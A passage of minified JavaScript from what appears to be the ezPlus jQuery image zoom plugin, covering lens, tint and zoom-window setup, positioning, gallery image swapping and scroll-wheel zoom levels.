Date).getTime(),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(i+16*Math.random())%16|0;return i=Math.floor(i/16),("x"===e?t:3&t|8).toString(16)}))),n.$elem.parent().removeAttr("title").removeAttr("alt"),n.zoomImage=n.imageSrc,n.refresh(1),t=n.options.galleryEvent+".ezpspace",t+=n.options.touchEnabled?" touchend.ezpspace":"",n.$galleries=l(n.options.gallery?"#"+n.options.gallery:n.options.gallerySelector),n.$galleries.on(t,n.options.galleryItem,function(e){if(n.options.galleryActiveClass&&(l(n.options.galleryItem,n.$galleries).removeClass(n.options.galleryActiveClass),l(this).addClass(n.options.galleryActiveClass)),"A"===this.tagName&&e.preventDefault(),l(this).data(n.options.attrImageZoomSrc)?n.zoomImagePre=l(this).data(n.options.attrImageZoomSrc):n.zoomImagePre=l(this).data("image"),n.swaptheimage(l(this).data("image"),n.zoomImagePre),"A"===this.tagName)return!1}))},refresh:function(e){var t=this;setTimeout(function(){t.fetch(t.imageSrc,t.$elem,t.options.minZoomLevel)},e||t.options.refresh)},fetch:function(e,t,i){var n=this,s=new Image;s.onload=function(){s.width/t.width()<=i?n.largeWidth=t.width()*i:n.largeWidth=s.width,s.height/t.height()<=i?n.largeHeight=t.height()*i:n.largeHeight=s.height,n.startZoom(),n.currentImage=n.imageSrc,n.options.onZoomedImageLoaded(n.$elem)},n.setImageSource(s,e)},setImageSource:function(e,t){e.src=t},startZoom:function(){var n=this,e=(n.nzWidth=n.$elem.width(),n.nzHeight=n.$elem.height(),n.isWindowActive=!1,n.isLensActive=!1,n.isTintActive=!1,n.overWindow=!1,n.options.imageCrossfade&&(e=l('<div class="zoomWrapper"/>').css({height:n.nzHeight,width:n.nzWidth}),n.$elem.parent().hasClass("zoomWrapper")&&n.$elem.unwrap(),n.zoomWrap=n.$elem.wrap(e),n.$elem.css({position:"absolute"})),n.zoomLock=1,n.scrollingLock=!1,n.changeBgSize=!1,n.currentZoomLevel=n.options.zoomLevel,n.updateOffset(n),n.widthRatio=n.largeWidth/n.currentZoomLevel/n.nzWidth,n.heightRatio=n.largeHeight/n.currentZoomLevel/n.nzHeight,"window"===n.options.zoomType&&(n.zoomWindowStyle={display:"none",position:"absolute",height:n.options.zoomWindowHeight,width:n.options.zoomWindowWidth,border:n.options.borderSize+"px solid "+n.options.borderColour,backgroundSize:n.largeWidth/n.currentZoomLevel+"px "+n.largeHeight/n.currentZoomLevel+"px",backgroundPosition:"0px 0px",backgroundRepeat:"no-repeat",backgroundColor:""+n.options.zoomWindowBgColour,overflow:"hidden",zIndex:100}),"inner"===n.options.zoomType&&(n.zoomWindowStyle=(e=n.$elem.css("border-left-width"),n.options.scrollZoom&&(n.zoomLens=l('<div class="zoomLens"/>')),{display:"none",position:"absolute",height:n.nzHeight,width:n.nzWidth,marginTop:e,marginLeft:e,border:n.options.borderSize+"px solid "+n.options.borderColour,backgroundPosition:"0px 0px",backgroundRepeat:"no-repeat",cursor:n.options.cursor,overflow:"hidden",zIndex:n.options.zIndex})),"window"===n.options.zoomType&&(n.lensStyle=(n.nzHeight<n.options.zoomWindowHeight/n.heightRatio?n.lensHeight=n.nzHeight:n.lensHeight=n.options.zoomWindowHeight/n.heightRatio,n.largeWidth<n.options.zoomWindowWidth?n.lensWidth=n.nzWidth:n.lensWidth=n.options.zoomWindowWidth/n.widthRatio,{display:"none",position:"absolute",height:n.lensHeight,width:n.lensWidth,border:n.options.lensBorderSize+"px solid "+n.options.lensBorderColour,backgroundPosition:"0px 0px",backgroundRepeat:"no-repeat",backgroundColor:n.options.lensColour,opacity:n.options.lensOpacity,cursor:n.options.cursor,zIndex:999,overflow:"hidden"})),n.tintStyle={display:"block",position:"absolute",height:n.nzHeight,width:n.nzWidth,backgroundColor:n.options.tintColour,opacity:0},n.lensRound={},"lens"===n.options.zoomType&&(n.lensStyle={display:"none",position:"absolute",float:"left",height:n.options.lensSize,width:n.options.lensSize,border:n.options.borderSize+"px solid "+n.options.borderColour,backgroundPosition:"0px 0px",backgroundRepeat:"no-repeat",backgroundColor:n.options.lensColour,cursor:n.options.cursor}),"round"===n.options.lensShape&&(n.lensRound={borderRadius:n.options.lensSize/2+n.options.borderSize}),n.zoomContainer=l('<div class="'+n.options.container+'" uuid="'+n.options.zoomId+'"/>'),n.zoomContainer.css({position:"absolute",top:n.nzOffset.top,left:n.nzOffset.left,height:n.nzHeight,width:n.nzWidth,zIndex:n.options.zIndex}),n.$elem.attr("id")&&n.zoomContainer.attr("id",n.$elem.attr("id")+"-"+n.options.container),l("."+n.options.container+'[uuid="'+n.options.zoomId+'"]').remove(),l(n.options.zoomContainerAppendTo).append(n.zoomContainer),n.options.containLensZoom&&"lens"===n.options.zoomType&&n.zoomContainer.css("overflow","hidden"),"inner"!==n.options.zoomType&&(n.zoomLens=l('<div class="zoomLens"/>').css(l.extend({},n.lensStyle,n.lensRound)).appendTo(n.zoomContainer).click(function(){n.$elem.trigger("click")}),n.options.tint)&&(n.tintContainer=l('<div class="tintContainer"/>'),n.zoomTint=l('<div class="zoomTint"/>').css(n.tintStyle),n.zoomLens.wrap(n.tintContainer),n.zoomTintcss=n.zoomLens.after(n.zoomTint),n.zoomTintImage=l('<img src="'+n.$elem.attr("src")+'">').css({position:"absolute",top:0,left:0,height:n.nzHeight,width:n.nzWidth,maxWidth:"none"}).appendTo(n.zoomLens).click(function(){n.$elem.trigger("click")})),isNaN(n.options.zoomWindowPosition)?"body":n.zoomContainer);function t(e){n.lastX===e.clientX&&n.lastY===e.clientY||(n.setPosition(e),n.currentLoc=e),n.lastX=e.clientX,n.lastY=e.clientY}n.zoomWindow=l('<div class="zoomWindow"/>').css(l.extend({zIndex:999,top:n.windowOffsetTop,left:n.windowOffsetLeft},n.zoomWindowStyle)).appendTo(e).click(function(){n.$elem.trigger("click")}),n.zoomWindowContainer=l('<div class="zoomWindowContainer" />').css({width:n.options.zoomWindowWidth}),n.zoomWindow.wrap(n.zoomWindowContainer),"lens"===n.options.zoomType&&(n.zoomContainer.css("display","none"),n.zoomLens.css({backgroundImage:'url("'+n.imageSrc+'")'})),"window"===n.options.zoomType&&n.zoomWindow.css({backgroundImage:'url("'+n.imageSrc+'")'}),"inner"===n.options.zoomType&&n.zoomWindow.css({backgroundImage:'url("'+n.imageSrc+'")'}),n.options.touchEnabled&&(n.$elem.on("touchmove.ezpspace",function(e){e.preventDefault(),e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.setPosition(e)}),n.zoomContainer.on("touchmove.ezpspace",function(e){n.setElements("show"),e.preventDefault(),e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.setPosition(e)}),n.zoomContainer.add(n.$elem).on("touchend.ezpspace",function(e){n.showHideWindow("hide"),n.options.showLens&&n.showHideLens("hide"),n.options.tint&&"inner"!==n.options.zoomType&&n.showHideTint("hide")}),n.options.showLens)&&(n.zoomLens.on("touchmove.ezpspace",function(e){e.preventDefault(),e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.setPosition(e)}),n.zoomLens.on("touchend.ezpspace",function(e){n.showHideWindow("hide"),n.options.showLens&&n.showHideLens("hide"),n.options.tint&&"inner"!==n.options.zoomType&&n.showHideTint("hide")})),n.zoomContainer.on("click.ezpspace touchstart.ezpspace",n.options.onImageClick),n.zoomContainer.add(n.$elem).on("mousemove.ezpspace",function(e){!1===n.overWindow&&n.setElements("show"),t(e)}),e=null,"inner"!==n.options.zoomType&&(e=n.zoomLens),n.options.tint&&"inner"!==n.options.zoomType&&(e=n.zoomTint),(e="inner"===n.options.zoomType?n.zoomWindow:e)&&e.on("mousemove.ezpspace",t),n.zoomContainer.add(n.$elem).hover(function(){!1===n.overWindow&&n.setElements("show")},function(){n.scrollLock||(n.setElements("hide"),n.options.onDestroy(n.$elem))}),"inner"!==n.options.zoomType&&n.zoomWindow.hover(function(){n.overWindow=!0,n.setElements("hide")},function(){n.overWindow=!1}),n.options.minZoomLevel?n.minZoomLevel=n.options.minZoomLevel:n.minZoomLevel=2*n.options.scrollZoomIncrement,n.options.scrollZoom&&n.zoomContainer.add(n.$elem).on("wheel DOMMouseScroll MozMousePixelScroll",function(e){n.scrollLock=!0,clearTimeout(l.data(this,"timer")),l.data(this,"timer",setTimeout(function(){n.scrollLock=!1},250));var t,i=e.originalEvent.deltaY||-1*e.originalEvent.detail;return e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),0!==i&&(0<i/120?(t=parseFloat(n.currentZoomLevel)-n.options.scrollZoomIncrement)>=parseFloat(n.minZoomLevel)&&n.changeZoomLevel(t):(n.fullheight||n.fullwidth)&&n.options.mantainZoomAspectRatio||(t=parseFloat(n.currentZoomLevel)+n.options.scrollZoomIncrement,(!n.options.maxZoomLevel||t<=n.options.maxZoomLevel)&&n.changeZoomLevel(t))),!1})},destroy:function(){this.$elem.off(".ezpspace"),this.$galleries.off(".ezpspace"),l(this.zoomContainer).remove(),this.options.loadingIcon&&this.spinner&&this.spinner.length&&(this.spinner.remove(),delete this.spinner)},getIdentifier:function(){return this.options.zoomId},setElements:function(e){var t=this;if(!t.options.zoomEnabled)return!1;"show"===e&&t.isWindowSet&&("inner"===t.options.zoomType&&t.showHideWindow("show"),"window"===t.options.zoomType&&t.showHideWindow("show"),t.options.showLens&&(t.showHideZoomContainer("show"),t.showHideLens("show")),t.options.tint)&&"inner"!==t.options.zoomType&&t.showHideTint("show"),"hide"===e&&("window"===t.options.zoomType&&t.showHideWindow("hide"),t.options.tint||t.showHideWindow("hide"),t.options.showLens&&(t.showHideZoomContainer("hide"),t.showHideLens("hide")),t.options.tint)&&t.showHideTint("hide")},setPosition:function(e){var t,i,n=this;if(!n.options.zoomEnabled||void 0===e)return!1;n.nzHeight=n.$elem.height(),n.nzWidth=n.$elem.width(),n.updateOffset(n),n.options.tint&&"inner"!==n.options.zoomType&&n.zoomTint.css({top:0,left:0}),n.options.responsive&&!n.options.scrollZoom&&n.options.showLens&&(n.nzHeight<n.options.zoomWindowWidth/n.widthRatio?n.lensHeight=n.nzHeight:n.lensHeight=n.options.zoomWindowHeight/n.heightRatio,n.largeWidth<n.options.zoomWindowWidth?n.lensWidth=n.nzWidth:n.lensWidth=n.options.zoomWindowWidth/n.widthRatio,n.widthRatio=n.largeWidth/n.nzWidth,n.heightRatio=n.largeHeight/n.nzHeight,"lens"!==n.options.zoomType&&(n.nzHeight<n.options.zoomWindowWidth/n.widthRatio?n.lensHeight=n.nzHeight:n.lensHeight=n.options.zoomWindowHeight/n.heightRatio,n.nzWidth<n.options.zoomWindowHeight/n.heightRatio?n.lensWidth=n.nzWidth:n.lensWidth=n.options.zoomWindowWidth/n.widthRatio,n.zoomLens.css({width:n.lensWidth,height:n.lensHeight}),n.options.tint)&&n.zoomTintImage.css({width:n.nzWidth,height:n.nzHeight}),"lens"===n.options.zoomType)&&n.zoomLens.css({width:n.options.lensSize,height:n.options.lensSize}),n.zoomContainer.css({top:n.nzOffset.top,left:n.nzOffset.left,width:n.nzWidth,height:n.nzHeight}),n.mouseLeft=parseInt(e.pageX-n.pageOffsetX-n.nzOffset.left),n.mouseTop=parseInt(e.pageY-n.pageOffsetY-n.nzOffset.top),"window"===n.options.zoomType&&(t=n.zoomLens.height()/2,i=n.zoomLens.width()/2,n.Etoppos=n.mouseTop<0+t,n.Eboppos=n.mouseTop>n.nzHeight-t-2*n.options.lensBorderSize,n.Eloppos=n.mouseLeft<0+i,n.Eroppos=n.mouseLeft>n.nzWidth-i-2*n.options.lensBorderSize),"inner"===n.options.zoomType&&(n.Etoppos=n.mouseTop<n.nzHeight/2/n.heightRatio,n.Eboppos=n.mouseTop>n.nzHeight-n.nzHeight/2/n.heightRatio,n.Eloppos=n.mouseLeft<0+n.nzWidth/2/n.widthRatio,n.Eroppos=n.mouseLeft>n.nzWidth-n.nzWidth/2/n.widthRatio-2*n.options.lensBorderSize),n.mouseLeft<0||n.mouseTop<0||n.mouseLeft>n.nzWidth||n.mouseTop>n.nzHeight?n.setElements("hide"):(n.options.showLens&&(n.lensLeftPos=Math.floor(n.mouseLeft-n.zoomLens.width()/2),n.lensTopPos=Math.floor(n.mouseTop-n.zoomLens.height()/2)),n.Etoppos&&(n.lensTopPos=0),n.Eloppos&&(n.windowLeftPos=0,n.lensLeftPos=0,n.tintpos=0),"window"===n.options.zoomType&&(n.Eboppos&&(n.lensTopPos=Math.max(n.nzHeight-n.zoomLens.height()-2*n.options.lensBorderSize,0)),n.Eroppos)&&(n.lensLeftPos=n.nzWidth-n.zoomLens.width()-2*n.options.lensBorderSize),"inner"===n.options.zoomType&&(n.Eboppos&&(n.lensTopPos=Math.max(n.nzHeight-2*n.options.lensBorderSize,0)),n.Eroppos)&&(n.lensLeftPos=n.nzWidth-n.nzWidth-2*n.options.lensBorderSize),"lens"===n.options.zoomType&&(n.windowLeftPos=-1*((e.pageX-n.pageOffsetX-n.nzOffset.left)*n.widthRatio-n.zoomLens.width()/2),n.windowTopPos=-1*((e.pageY-n.pageOffsetY-n.nzOffset.top)*n.heightRatio-n.zoomLens.height()/2),n.zoomLens.css({backgroundPosition:n.windowLeftPos+"px "+n.windowTopPos+"px"}),n.changeBgSize&&(n.nzHeight>n.nzWidth?("lens"===n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"})):("lens"===n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"})),n.changeBgSize=!1),n.setWindowPosition(e)),n.options.tint&&"inner"!==n.options.zoomType&&n.setTintPosition(e),"window"===n.options.zoomType&&n.setWindowPosition(e),"inner"===n.options.zoomType&&n.setWindowPosition(e),n.options.showLens&&(n.fullwidth&&"lens"!==n.options.zoomType&&(n.lensLeftPos=0),n.zoomLens.css({left:n.lensLeftPos,top:n.lensTopPos})))},showHideZoomContainer:function(e){"show"===e&&this.zoomContainer&&this.zoomContainer.show(),"hide"===e&&this.zoomContainer&&this.zoomContainer.hide()},showHideWindow:function(e){var t=this;"show"===e&&!t.isWindowActive&&t.zoomWindow&&(t.options.onShow(t),t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0,!1).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show(),t.isWindowActive=!0),"hide"===e&&t.isWindowActive&&(t.options.zoomWindowFadeOut?t.zoomWindow.stop(!0,!0).fadeOut(t.options.zoomWindowFadeOut,function(){t.loop&&(clearInterval(t.loop),t.loop=!1)}):t.zoomWindow.hide(),t.options.onHide(t),t.isWindowActive=!1)},showHideLens:function(e){var t=this;"show"!==e||t.isLensActive||(t.zoomLens&&(t.options.lensFadeIn?t.zoomLens.stop(!0,!0,!1).fadeIn(t.options.lensFadeIn):t.zoomLens.show()),t.isLensActive=!0),"hide"===e&&t.isLensActive&&(t.zoomLens&&(t.options.lensFadeOut?t.zoomLens.stop(!0,!0).fadeOut(t.options.lensFadeOut):t.zoomLens.hide()),t.isLensActive=!1)},showHideTint:function(e){var t=this;"show"===e&&!t.isTintActive&&t.zoomTint&&(t.options.zoomTintFadeIn?t.zoomTint.css("opacity",t.options.tintOpacity).animate().stop(!0,!0).fadeIn("slow"):(t.zoomTint.css("opacity",t.options.tintOpacity).animate(),t.zoomTint.show()),t.isTintActive=!0),"hide"===e&&t.isTintActive&&(t.options.zoomTintFadeOut?t.zoomTint.stop(!0,!0).fadeOut(t.options.zoomTintFadeOut):t.zoomTint.hide(),t.isTintActive=!1)},setLensPosition:function(e){},setWindowPosition:function(e){var t,i,n=this;if(isNaN(n.options.zoomWindowPosition))n.externalContainer=l(n.options.zoomWindowPosition),n.externalContainer.length||(n.externalContainer=l("#"+n.options.zoomWindowPosition)),n.externalContainerWidth=n.externalContainer.width(),n.externalContainerHeight=n.externalContainer.height(),n.externalContainerOffset=n.externalContainer.offset(),n.windowOffsetTop=n.externalContainerOffset.top,n.windowOffsetLeft=n.externalContainerOffset.left;else switch(n.options.zoomWindowPosition){case 1:n.windowOffsetTop=n.options.zoomWindowOffsetY,n.windowOffsetLeft=+n.nzWidth;break;case 2:n.options.zoomWindowHeight>n.nzHeight?(n.windowOffsetTop=-1*(n.options.zoomWindowHeight/2-n.nzHeight/2),n.windowOffsetLeft=n.nzWidth):l.noop();break;case 3:n.windowOffsetTop=n.nzHeight-n.zoomWindow.height()-2*n.options.borderSize,n.windowOffsetLeft=n.nzWidth;break;case 4:n.windowOffsetTop=n.nzHeight,n.windowOffsetLeft=n.nzWidth;break;case 5:n.windowOffsetTop=n.nzHeight,n.windowOffsetLeft=n.nzWidth-n.zoomWindow.width()-2*n.options.borderSize;break;case 6:n.options.zoomWindowHeight>n.nzHeight?(n.windowOffsetTop=n.nzHeight,n.windowOffsetLeft=-1*(n.options.zoomWindowWidth/2-n.nzWidth/2+2*n.options.borderSize)):l.noop();break;case 7:n.windowOffsetTop=n.nzHeight,n.windowOffsetLeft=0;break;case 8:n.windowOffsetTop=n.nzHeight,n.windowOffsetLeft=-1*(n.zoomWindow.width()+2*n.options.borderSize);break;case 9:n.windowOffsetTop=n.nzHeight-n.zoomWindow.height()-2*n.options.borderSize,n.windowOffsetLeft=-1*(n.zoomWindow.width()+2*n.options.borderSize);break;case 10:n.options.zoomWindowHeight>n.nzHeight?(n.windowOffsetTop=-1*(n.options.zoomWindowHeight/2-n.nzHeight/2),n.windowOffsetLeft=-1*(n.zoomWindow.width()+2*n.options.borderSize)):l.noop();break;case 11:n.windowOffsetTop=n.options.zoomWindowOffsetY,n.windowOffsetLeft=-1*(n.zoomWindow.width()+2*n.options.borderSize);break;case 12:n.windowOffsetTop=-1*(n.zoomWindow.height()+2*n.options.borderSize),n.windowOffsetLeft=-1*(n.zoomWindow.width()+2*n.options.borderSize);break;case 13:n.windowOffsetTop=-1*(n.zoomWindow.height()+2*n.options.borderSize),n.windowOffsetLeft=0;break;case 14:n.options.zoomWindowHeight>n.nzHeight?(n.windowOffsetTop=-1*(n.zoomWindow.height()+2*n.options.borderSize),n.windowOffsetLeft=-1*(n.options.zoomWindowWidth/2-n.nzWidth/2+2*n.options.borderSize)):l.noop();break;case 15:n.windowOffsetTop=-1*(n.zoomWindow.height()+2*n.options.borderSize),n.windowOffsetLeft=n.nzWidth-n.zoomWindow.width()-2*n.options.borderSize;break;case 16:n.windowOffsetTop=-1*(n.zoomWindow.height()+2*n.options.borderSize),n.windowOffsetLeft=n.nzWidth;break;default:n.windowOffsetTop=n.options.zoomWindowOffsetY,n.windowOffsetLeft=n.nzWidth}n.isWindowSet=!0,n.windowOffsetTop=n.windowOffsetTop+n.options.zoomWindowOffsetY,n.windowOffsetLeft=n.windowOffsetLeft+n.options.zoomWindowOffsetX,n.zoomWindow.css({top:n.windowOffsetTop,left:n.windowOffsetLeft}),"inner"===n.options.zoomType&&n.zoomWindow.css({top:0,left:0}),n.windowLeftPos=-1*((e.pageX-n.pageOffsetX-n.nzOffset.left)*n.widthRatio-n.zoomWindow.width()/2),n.windowTopPos=-1*((e.pageY-n.pageOffsetY-n.nzOffset.top)*n.heightRatio-n.zoomWindow.height()/2),n.Etoppos&&(n.windowTopPos=0),n.Eloppos&&(n.windowLeftPos=0),n.Eboppos&&(n.windowTopPos=-1*(n.largeHeight/n.currentZoomLevel-n.zoomWindow.height())),n.Eroppos&&(n.windowLeftPos=-1*(n.largeWidth/n.currentZoomLevel-n.zoomWindow.width())),n.fullheight&&(n.windowTopPos=0),n.fullwidth&&(n.windowLeftPos=0),"window"!==n.options.zoomType&&"inner"!==n.options.zoomType||(1===n.zoomLock&&(n.widthRatio<=1&&(n.windowLeftPos=0),n.heightRatio<=1)&&(n.windowTopPos=0),n.options.easing?(n.xp||(n.xp=0),n.yp||(n.yp=0),t=16,"number"==typeof(i=parseInt(n.options.easing))&&isFinite(i)&&Math.floor(i)===i&&(t=i),n.loop||(n.loop=setInterval(function(){n.xp+=(n.windowLeftPos-n.xp)/n.options.easingAmount,n.yp+=(n.windowTopPos-n.yp)/n.options.easingAmount,n.scrollingLock?(clearInterval(n.loop),n.xp=n.windowLeftPos,n.yp=n.windowTopPos,n.xp=-1*((e.pageX-n.pageOffsetX-n.nzOffset.left)*n.widthRatio-n.zoomWindow.width()/2),n.yp=-1*((e.pageY-n.pageOffsetY-n.nzOffset.top)*n.heightRatio-n.zoomWindow.height()/2),n.changeBgSize&&(n.nzHeight>n.nzWidth?("lens"===n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"})):("lens"!==n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvalueheight+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"})),n.changeBgSize=!1),n.zoomWindow.css({backgroundPosition:n.windowLeftPos+"px "+n.windowTopPos+"px"}),n.scrollingLock=!1,n.loop=!1):Math.round(Math.abs(n.xp-n.windowLeftPos)+Math.abs(n.yp-n.windowTopPos))<1?(clearInterval(n.loop),n.zoomWindow.css({backgroundPosition:n.windowLeftPos+"px "+n.windowTopPos+"px"}),n.loop=!1):(n.changeBgSize&&(n.nzHeight>n.nzWidth?("lens"===n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"})):("lens"!==n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"})),n.changeBgSize=!1),n.zoomWindow.css({backgroundPosition:n.xp+"px "+n.yp+"px"}))},t))):(n.changeBgSize&&(n.nzHeight>n.nzWidth?("lens"===n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"}),n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"})):("lens"===n.options.zoomType&&n.zoomLens.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"}),n.largeHeight/n.newvaluewidth<n.options.zoomWindowHeight?n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvaluewidth+"px "+n.largeHeight/n.newvaluewidth+"px"}):n.zoomWindow.css({backgroundSize:n.largeWidth/n.newvalueheight+"px "+n.largeHeight/n.newvalueheight+"px"})),n.changeBgSize=!1),n.zoomWindow.css({backgroundPosition:n.windowLeftPos+"px "+n.windowTopPos+"px"})))},setTintPosition:function(e){var t=this,i=t.zoomLens.width(),n=t.zoomLens.height();t.updateOffset(t),t.tintpos=-1*(e.pageX-t.pageOffsetX-t.nzOffset.left-i/2),t.tintposy=-1*(e.pageY-t.pageOffsetY-t.nzOffset.top-n/2),t.Etoppos&&(t.tintposy=0),t.Eloppos&&(t.tintpos=0),t.Eboppos&&(t.tintposy=-1*(t.nzHeight-n-2*t.options.lensBorderSize)),t.Eroppos&&(t.tintpos=-1*(t.nzWidth-i-2*t.options.lensBorderSize)),t.options.tint&&(t.fullheight&&(t.tintposy=0),t.fullwidth&&(t.tintpos=0),t.zoomTintImage.css({left:t.tintpos,top:t.tintposy}))},swaptheimage:function(e,t){var i,n=this,s=new Image;n.options.loadingIcon&&!n.spinner?(i={background:'url("'+n.options.loadingIcon+'") no-repeat',height:n.nzHeight,width:n.nzWidth,zIndex:2e3,position:"absolute",backgroundPosition:"center center"},"inner"===n.options.zoomType&&i.setProperty("top",0),n.spinner=l('<div class="ezp-spinner"></div>').css(i),n.$elem.after(n.spinner)):n.spinner&&n.spinner.show(),n.options.onImageSwap(n.$elem),s.onload=function(){n.largeWidth=s.width,n.largeHeight=s.height,n.zoomImage=t,n.zoomWindow.css({backgroundSize:n.largeWidth+"px "+n.largeHeight+"px"}),n.swapAction(e,t)},n.setImageSource(s,t)},swapAction:function(e,t){var i,n,s=this,o=s.$elem.width(),r=s.$elem.height(),a=new Image;a.onload=function(){s.nzHeight=a.height,s.nzWidth=a.width,s.options.onImageSwapComplete(s.$elem),s.doneCallback()},s.setImageSource(a,e),s.currentZoomLevel=s.options.zoomLevel,s.options.maxZoomLevel=!1,"lens"===s.options.zoomType&&s.zoomLens.css("background-image",'url("'+t+'")'),"window"===s.options.zoomType&&s.zoomWindow.css("background-image",'url("'+t+'")'),"inner"===s.options.zoomType&&s.zoomWindow.css("background-image",'url("'+t+'")'),s.currentImage=t,s.options.imageCrossfade?(n=(i=s.$elem).clone(),s.$elem.attr("src",e),s.$elem.after(n),n.stop(!0).fadeOut(s.options.imageCrossfade,function(){l(this).remove()}),s.$elem.width("auto").removeAttr("width"),s.$elem.height("auto").removeAttr("height"),i.fadeIn(s.options.imageCrossfade),s.options.tint&&"inner"!==s.options.zoomType&&(i=(n=s.zoomTintImage).clone(),s.zoomTintImage.attr("src",t),s.zoomTintImage.after(i),i.stop(!0).fadeOut(s.options.imageCrossfade,function(){l(this).remove()}),n.fadeIn(s.options.imageCrossfade),s.zoomTint.css({height:r,width:o})),s.zoomContainer.css({height:r,width:o}),"inner"!==s.options.zoomType||s.options.constrainType||(s.zoomWrap.parent().css({height:r,width:o}),s.zoomWindow.css({height:r,width:o}))):(s.$elem.attr("src",e),s.options.tint&&(s.zoomTintImage.attr("src",t),s.zoomTintImage.attr("height",r),s.zoomTintImage.css("height",r),s.zoomTint.css("height",r)),s.zoomContainer.css({height:r,width:o})),s.options.imageCrossfade&&s.zoomWrap.css({height:r,width:o}),s.options.constrainType&&("height"===s.options.constrainType&&(i={height:s.options.constrainSize,width:"auto"},s.zoomContainer.css(i),s.options.imageCrossfade?(s.zoomWrap.css(i),s.constwidth=s.zoomWrap.width()):(s.$elem.css(i),s.constwidth=o),n={height:s.options.constrainSize,width:s.constwidth},"inner"===s.options.zoomType&&(s.zoomWrap.parent().css(n),s.zoomWindow.css(n)),s.options.tint)&&(s.tintContainer.css(n),s.zoomTint.css(n),s.zoomTintImage.css(n)),"width"===s.options.constrainType)&&(e={height:"auto",width:s.options.constrainSize},s.zoomContainer.css(e),s.options.imageCrossfade?(s.zoomWrap.css(e),s.constheight=s.zoomWrap.height()):(s.$elem.css(e),s.constheight=r),t={height:s.constheight,width:s.options.constrainSize},"inner"===s.options.zoomType&&(s.zoomWrap.parent().css(t),s.zoomWindow.css(t)),s.options.tint)&&(s.tintContainer.css(t),s.zoomTint.css(t),s.zoomTintImage.css(t))},doneCallback:function(){var e=this;e.options.loadingIcon&&e.spinner&&e.spinner.length&&e.spinner.hide(),e.updateOffset(e),e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.currentZoomLevel=e.options.zoomLevel,e.widthRatio=e.largeWidth/e.nzWidth,e.heightRatio=e.largeHeight/e.nzHeight,"window"===e.options.zoomType&&(e.nzHeight<e.options.zoomWindowHeight/e.heightRatio?e.lensHeight=e.nzHeight:e.lensHeight=e.options.zoomWindowHeight/e.heightRatio,e.nzWidth<e.options.zoomWindowWidth?e.lensWidth=e.nzWidth:e.lensWidth=e.options.zoomWindowWidth/e.widthRatio,e.zoomLens)&&e.zoomLens.css({width:e.lensWidth,height:e.lensHeight})},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var t=this;return t.gallerylist=[],t.options.gallery?l("#"+t.options.gallery+" a").each(function(){var e="";l(this).data(t.options.attrImageZoomSrc)?e=l(this).data(t.options.attrImageZoomSrc):l(this).data("image")&&(e=l(this).data("image")),e===t.zoomImage?t.gallerylist.unshift({href:""+e,title:l(this).find("img").attr("title")}):t.gallerylist.push({href:""+e,title:l(this).find("img").attr("title")})}):t.gallerylist.push({href:""+t.zoomImage,title:l(this).find("img").attr("title")}),t.gallerylist},changeZoomLevel:function(e){var t=this,e=(t.scrollingLock=!0,t.newvalue=parseFloat(e).toFixed(2),t.newvalue),i=t.largeHeight/(t.options.zoomWindowHeight/t.nzHeight*t.nzHeight),n=t.largeWidth/(t.options.zoomWindowWidth/t.nzWidth*t.nzWidth),i=("inner"!==t.options.zoomType&&(i<=e?(t.heightRatio=t.largeHeight/i/t.nzHeight,t.newvalueheight=i,t.fullheight=!0):(t.heightRatio=t.largeHeight/e/t.nzHeight,t.newvalueheight=e,t.fullheight=!1),n<=e?(t.widthRatio=t.largeWidth/n/t.nzWidth,t.newvaluewidth=n,t.fullwidth=!0):(t.widthRatio=t.largeWidth/e/t.nzWidth,t.newvaluewidth=e,t.fullwidth=!1),"lens"===t.options.zoomType)&&(i<=e?(t.fullwidth=!0,t.newvaluewidth=i):(t.widthRatio=t.largeWidth/e/t.nzWidth,t.newvaluewidth=e,t.fullwidth=!1)),"inner"===t.options.zoomType&&((i=parseFloat(t.largeHeight/t.nzHeight).toFixed(2))<=(e=(n=parseFloat(t.largeWidth/t.nzWidth).toFixed(2))<(e=i<e?i:e)?n:e)?(t.heightRatio=t.largeHeight/e/t.nzHeight,t.newvalueheight=i<e?i:e,t.fullheight=!0):(t.heightRatio=t.largeHeight/e/t.nzHeight,t.newvalueheight=i